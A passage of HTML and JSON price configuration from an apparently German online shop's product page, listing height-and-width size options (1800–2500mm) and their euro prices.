2100mm, Breite 2000mm"},"688":{"prices":{"oldPrice":{"amount":807,"adjustments":[]},"basePrice":{"amount":807},"finalPrice":{"amount":807}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2200mm"},"689":{"prices":{"oldPrice":{"amount":876,"adjustments":[]},"basePrice":{"amount":876},"finalPrice":{"amount":876}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2400mm"},"690":{"prices":{"oldPrice":{"amount":945,"adjustments":[]},"basePrice":{"amount":945},"finalPrice":{"amount":945}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 2600mm"}},"116":{"669":{"prices":{"oldPrice":{"amount":329,"adjustments":[]},"basePrice":{"amount":329},"finalPrice":{"amount":329}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 800mm"},"670":{"prices":{"oldPrice":{"amount":365,"adjustments":[]},"basePrice":{"amount":365},"finalPrice":{"amount":365}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 900mm"},"671":{"prices":{"oldPrice":{"amount":401,"adjustments":[]},"basePrice":{"amount":401},"finalPrice":{"amount":401}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1000mm"},"672":{"prices":{"oldPrice":{"amount":473,"adjustments":[]},"basePrice":{"amount":473},"finalPrice":{"amount":473}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1200mm"},"673":{"prices":{"oldPrice":{"amount":544,"adjustments":[]},"basePrice":{"amount":544},"finalPrice":{"amount":544}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1400mm"},"674":{"prices":{"oldPrice":{"amount":616,"adjustments":[]},"basePrice":{"amount":616},"finalPrice":{"amount":616}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1600mm"},"675":{"prices":{"oldPrice":{"amount":688,"adjustments":[]},"basePrice":{"amount":688},"finalPrice":{"amount":688}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 1800mm"},"676":{"prices":{"oldPrice":{"amount":759,"adjustments":[]},"basePrice":{"amount":759},"finalPrice":{"amount":759}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2000mm"},"677":{"prices":{"oldPrice":{"amount":831,"adjustments":[]},"basePrice":{"amount":831},"finalPrice":{"amount":831}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2200mm"},"678":{"prices":{"oldPrice":{"amount":903,"adjustments":[]},"basePrice":{"amount":903},"finalPrice":{"amount":903}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2400mm"},"679":{"prices":{"oldPrice":{"amount":974,"adjustments":[]},"basePrice":{"amount":974},"finalPrice":{"amount":974}},"type":"fixed","name":"H\u00f6he 2200mm, Breite 2600mm"}},"115":{"658":{"prices":{"oldPrice":{"amount":338,"adjustments":[]},"basePrice":{"amount":338},"finalPrice":{"amount":338}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 800mm"},"659":{"prices":{"oldPrice":{"amount":375,"adjustments":[]},"basePrice":{"amount":375},"finalPrice":{"amount":375}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 900mm"},"660":{"prices":{"oldPrice":{"amount":412,"adjustments":[]},"basePrice":{"amount":412},"finalPrice":{"amount":412}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1000mm"},"661":{"prices":{"oldPrice":{"amount":486,"adjustments":[]},"basePrice":{"amount":486},"finalPrice":{"amount":486}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1200mm"},"662":{"prices":{"oldPrice":{"amount":560,"adjustments":[]},"basePrice":{"amount":560},"finalPrice":{"amount":560}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1400mm"},"663":{"prices":{"oldPrice":{"amount":634,"adjustments":[]},"basePrice":{"amount":634},"finalPrice":{"amount":634}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1600mm"},"664":{"prices":{"oldPrice":{"amount":708,"adjustments":[]},"basePrice":{"amount":708},"finalPrice":{"amount":708}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1800mm"},"665":{"prices":{"oldPrice":{"amount":782,"adjustments":[]},"basePrice":{"amount":782},"finalPrice":{"amount":782}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2000mm"},"666":{"prices":{"oldPrice":{"amount":856,"adjustments":[]},"basePrice":{"amount":856},"finalPrice":{"amount":856}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2200mm"},"667":{"prices":{"oldPrice":{"amount":929,"adjustments":[]},"basePrice":{"amount":929},"finalPrice":{"amount":929}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2400mm"},"668":{"prices":{"oldPrice":{"amount":1,"adjustments":[]},"basePrice":{"amount":1},"finalPrice":{"amount":1}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2600mm"}},"114":{"647":{"prices":{"oldPrice":{"amount":343,"adjustments":[]},"basePrice":{"amount":343},"finalPrice":{"amount":343}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 800mm"},"648":{"prices":{"oldPrice":{"amount":380,"adjustments":[]},"basePrice":{"amount":380},"finalPrice":{"amount":380}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 900mm"},"649":{"prices":{"oldPrice":{"amount":418,"adjustments":[]},"basePrice":{"amount":418},"finalPrice":{"amount":418}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1000mm"},"650":{"prices":{"oldPrice":{"amount":493,"adjustments":[]},"basePrice":{"amount":493},"finalPrice":{"amount":493}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1200mm"},"651":{"prices":{"oldPrice":{"amount":568,"adjustments":[]},"basePrice":{"amount":568},"finalPrice":{"amount":568}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1400mm"},"652":{"prices":{"oldPrice":{"amount":643,"adjustments":[]},"basePrice":{"amount":643},"finalPrice":{"amount":643}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1600mm"},"653":{"prices":{"oldPrice":{"amount":718,"adjustments":[]},"basePrice":{"amount":718},"finalPrice":{"amount":718}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1800mm"},"654":{"prices":{"oldPrice":{"amount":793,"adjustments":[]},"basePrice":{"amount":793},"finalPrice":{"amount":793}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2000mm"},"655":{"prices":{"oldPrice":{"amount":868,"adjustments":[]},"basePrice":{"amount":868},"finalPrice":{"amount":868}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2200mm"},"656":{"prices":{"oldPrice":{"amount":943,"adjustments":[]},"basePrice":{"amount":943},"finalPrice":{"amount":943}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2400mm"},"657":{"prices":{"oldPrice":{"amount":1.02,"adjustments":[]},"basePrice":{"amount":1.02},"finalPrice":{"amount":1.02}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2600mm"}},"113":{"636":{"prices":{"oldPrice":{"amount":351,"adjustments":[]},"basePrice":{"amount":351},"finalPrice":{"amount":351}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 800mm"},"637":{"prices":{"oldPrice":{"amount":390,"adjustments":[]},"basePrice":{"amount":390},"finalPrice":{"amount":390}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 900mm"},"638":{"prices":{"oldPrice":{"amount":429,"adjustments":[]},"basePrice":{"amount":429},"finalPrice":{"amount":429}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1000mm"},"639":{"prices":{"oldPrice":{"amount":506,"adjustments":[]},"basePrice":{"amount":506},"finalPrice":{"amount":506}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1200mm"},"640":{"prices":{"oldPrice":{"amount":583,"adjustments":[]},"basePrice":{"amount":583},"finalPrice":{"amount":583}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1400mm"},"641":{"prices":{"oldPrice":{"amount":660,"adjustments":[]},"basePrice":{"amount":660},"finalPrice":{"amount":660}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1600mm"},"642":{"prices":{"oldPrice":{"amount":738,"adjustments":[]},"basePrice":{"amount":738},"finalPrice":{"amount":738}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1800mm"},"643":{"prices":{"oldPrice":{"amount":815,"adjustments":[]},"basePrice":{"amount":815},"finalPrice":{"amount":815}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2000mm"},"644":{"prices":{"oldPrice":{"amount":892,"adjustments":[]},"basePrice":{"amount":892},"finalPrice":{"amount":892}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2200mm"},"645":{"prices":{"oldPrice":{"amount":969,"adjustments":[]},"basePrice":{"amount":969},"finalPrice":{"amount":969}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2400mm"},"646":{"prices":{"oldPrice":{"amount":1.05,"adjustments":[]},"basePrice":{"amount":1.05},"finalPrice":{"amount":1.05}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2600mm"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='143'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_110">
        <span>Höhe 1.800mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-110-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_110"
               class="radio admin__control-radio product-custom-option"
               name="options[110]"
               data-selector="options[110]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_110">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_2"
                   data-sku=""
                   value="603"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="297"
            />
                        <label class="label admin__field-label"                    for="options_110_2">
                                <span class="option-title">Höhe 1800mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="297"
        data-price-type=""
        class="price-wrapper "
        >
        297,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_3"
                   data-sku=""
                   value="604"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="329"
            />
                        <label class="label admin__field-label"                    for="options_110_3">
                                <span class="option-title">Höhe 1800mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="329"
        data-price-type=""
        class="price-wrapper "
        >
        329,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_4"
                   data-sku=""
                   value="605"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="360"
            />
                        <label class="label admin__field-label"                    for="options_110_4">
                                <span class="option-title">Höhe 1800mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="360"
        data-price-type=""
        class="price-wrapper "
        >
        360,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_5"
                   data-sku=""
                   value="606"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="424"
            />
                        <label class="label admin__field-label"                    for="options_110_5">
                                <span class="option-title">Höhe 1800mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="424"
        data-price-type=""
        class="price-wrapper "
        >
        424,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_6"
                   data-sku=""
                   value="607"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="488"
            />
                        <label class="label admin__field-label"                    for="options_110_6">
                                <span class="option-title">Höhe 1800mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="488"
        data-price-type=""
        class="price-wrapper "
        >
        488,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_7"
                   data-sku=""
                   value="608"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="551"
            />
                        <label class="label admin__field-label"                    for="options_110_7">
                                <span class="option-title">Höhe 1800mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="551"
        data-price-type=""
        class="price-wrapper "
        >
        551,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_8"
                   data-sku=""
                   value="609"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="615"
            />
                        <label class="label admin__field-label"                    for="options_110_8">
                                <span class="option-title">Höhe 1800mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="615"
        data-price-type=""
        class="price-wrapper "
        >
        615,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_9"
                   data-sku=""
                   value="610"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="678"
            />
                        <label class="label admin__field-label"                    for="options_110_9">
                                <span class="option-title">Höhe 1800mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="678"
        data-price-type=""
        class="price-wrapper "
        >
        678,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_10"
                   data-sku=""
                   value="611"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="742"
            />
                        <label class="label admin__field-label"                    for="options_110_10">
                                <span class="option-title">Höhe 1800mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="742"
        data-price-type=""
        class="price-wrapper "
        >
        742,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_11"
                   data-sku=""
                   value="612"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="806"
            />
                        <label class="label admin__field-label"                    for="options_110_11">
                                <span class="option-title">Höhe 1800mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="806"
        data-price-type=""
        class="price-wrapper "
        >
        806,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[110]"
                   id="options_110_12"
                   data-sku=""
                   value="613"
                                   data-selector="options&#x5B;110&#x5D;"
                   price="869"
            />
                        <label class="label admin__field-label"                    for="options_110_12">
                                <span class="option-title">Höhe 1800mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="869"
        data-price-type=""
        class="price-wrapper "
        >
        869,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_111">
        <span>Höhe 1.850mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-111-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_111"
               class="radio admin__control-radio product-custom-option"
               name="options[111]"
               data-selector="options[111]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_111">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_2"
                   data-sku=""
                   value="614"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="301"
            />
                        <label class="label admin__field-label"                    for="options_111_2">
                                <span class="option-title">Höhe 1850mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="301"
        data-price-type=""
        class="price-wrapper "
        >
        301,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_3"
                   data-sku=""
                   value="615"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="334"
            />
                        <label class="label admin__field-label"                    for="options_111_3">
                                <span class="option-title">Höhe 1850mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="334"
        data-price-type=""
        class="price-wrapper "
        >
        334,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_4"
                   data-sku=""
                   value="616"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="366"
            />
                        <label class="label admin__field-label"                    for="options_111_4">
                                <span class="option-title">Höhe 1850mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="366"
        data-price-type=""
        class="price-wrapper "
        >
        366,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_5"
                   data-sku=""
                   value="617"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="431"
            />
                        <label class="label admin__field-label"                    for="options_111_5">
                                <span class="option-title">Höhe 1850mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="431"
        data-price-type=""
        class="price-wrapper "
        >
        431,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_6"
                   data-sku=""
                   value="618"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="496"
            />
                        <label class="label admin__field-label"                    for="options_111_6">
                                <span class="option-title">Höhe 1850mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="496"
        data-price-type=""
        class="price-wrapper "
        >
        496,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_7"
                   data-sku=""
                   value="619"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="560"
            />
                        <label class="label admin__field-label"                    for="options_111_7">
                                <span class="option-title">Höhe 1850mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="560"
        data-price-type=""
        class="price-wrapper "
        >
        560,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_8"
                   data-sku=""
                   value="620"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="625"
            />
                        <label class="label admin__field-label"                    for="options_111_8">
                                <span class="option-title">Höhe 1850mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="625"
        data-price-type=""
        class="price-wrapper "
        >
        625,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_9"
                   data-sku=""
                   value="621"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="690"
            />
                        <label class="label admin__field-label"                    for="options_111_9">
                                <span class="option-title">Höhe 1850mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="690"
        data-price-type=""
        class="price-wrapper "
        >
        690,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_10"
                   data-sku=""
                   value="622"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="755"
            />
                        <label class="label admin__field-label"                    for="options_111_10">
                                <span class="option-title">Höhe 1850mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="755"
        data-price-type=""
        class="price-wrapper "
        >
        755,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_11"
                   data-sku=""
                   value="623"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="819"
            />
                        <label class="label admin__field-label"                    for="options_111_11">
                                <span class="option-title">Höhe 1805mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="819"
        data-price-type=""
        class="price-wrapper "
        >
        819,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[111]"
                   id="options_111_12"
                   data-sku=""
                   value="624"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="884"
            />
                        <label class="label admin__field-label"                    for="options_111_12">
                                <span class="option-title">Höhe 1805mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="884"
        data-price-type=""
        class="price-wrapper "
        >
        884,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_112">
        <span>Höhe 1.900mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-112-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_112"
               class="radio admin__control-radio product-custom-option"
               name="options[112]"
               data-selector="options[112]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_112">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_2"
                   data-sku=""
                   value="625"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="306"
            />
                        <label class="label admin__field-label"                    for="options_112_2">
                                <span class="option-title">Höhe 1900mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="306"
        data-price-type=""
        class="price-wrapper "
        >
        306,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_3"
                   data-sku=""
                   value="626"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="339"
            />
                        <label class="label admin__field-label"                    for="options_112_3">
                                <span class="option-title">Höhe 1900mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="339"
        data-price-type=""
        class="price-wrapper "
        >
        339,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_4"
                   data-sku=""
                   value="627"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="372"
            />
                        <label class="label admin__field-label"                    for="options_112_4">
                                <span class="option-title">Höhe 1900mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="372"
        data-price-type=""
        class="price-wrapper "
        >
        372,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_5"
                   data-sku=""
                   value="628"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="438"
            />
                        <label class="label admin__field-label"                    for="options_112_5">
                                <span class="option-title">Höhe 1900mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="438"
        data-price-type=""
        class="price-wrapper "
        >
        438,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_6"
                   data-sku=""
                   value="629"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="504"
            />
                        <label class="label admin__field-label"                    for="options_112_6">
                                <span class="option-title">Höhe 1900mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="504"
        data-price-type=""
        class="price-wrapper "
        >
        504,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_7"
                   data-sku=""
                   value="630"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="569"
            />
                        <label class="label admin__field-label"                    for="options_112_7">
                                <span class="option-title">Höhe 1900mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="569"
        data-price-type=""
        class="price-wrapper "
        >
        569,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_8"
                   data-sku=""
                   value="631"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="635"
            />
                        <label class="label admin__field-label"                    for="options_112_8">
                                <span class="option-title">Höhe 1900mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="635"
        data-price-type=""
        class="price-wrapper "
        >
        635,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_9"
                   data-sku=""
                   value="632"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="701"
            />
                        <label class="label admin__field-label"                    for="options_112_9">
                                <span class="option-title">Höhe 1900mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="701"
        data-price-type=""
        class="price-wrapper "
        >
        701,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_10"
                   data-sku=""
                   value="633"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="767"
            />
                        <label class="label admin__field-label"                    for="options_112_10">
                                <span class="option-title">Höhe 1900mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="767"
        data-price-type=""
        class="price-wrapper "
        >
        767,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_11"
                   data-sku=""
                   value="634"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="833"
            />
                        <label class="label admin__field-label"                    for="options_112_11">
                                <span class="option-title">Höhe 1900mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="833"
        data-price-type=""
        class="price-wrapper "
        >
        833,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[112]"
                   id="options_112_12"
                   data-sku=""
                   value="635"
                                   data-selector="options&#x5B;112&#x5D;"
                   price="899"
            />
                        <label class="label admin__field-label"                    for="options_112_12">
                                <span class="option-title">Höhe 1900mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="899"
        data-price-type=""
        class="price-wrapper "
        >
        899,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_119">
        <span>Höhe 1.950mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-119-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_119"
               class="radio admin__control-radio product-custom-option"
               name="options[119]"
               data-selector="options[119]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_119">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_2"
                   data-sku=""
                   value="702"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="311"
            />
                        <label class="label admin__field-label"                    for="options_119_2">
